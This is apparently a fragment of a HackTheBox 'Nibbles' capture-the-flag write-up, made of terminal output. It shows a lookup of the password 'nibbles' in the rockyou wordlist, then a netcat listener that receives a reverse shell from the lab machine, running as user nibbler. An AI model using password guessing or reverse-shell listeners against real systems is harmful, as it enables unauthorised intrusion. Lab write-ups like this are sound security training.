 ┌─[Magisk@Xyan1d3]─[10.10.14.5]─[~/htb/nibbles]
└──╼ # grep -n ^nibbles$ /usr/share/wordlists/rockyou.txt
2571:nibbles
┌─[Magisk@Xyan1d3]─[10.10.14.5]─[~/htb/nibbles]
└──╼ # nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.10.75 51440
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 12:58:50 up 43 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
nibbler
$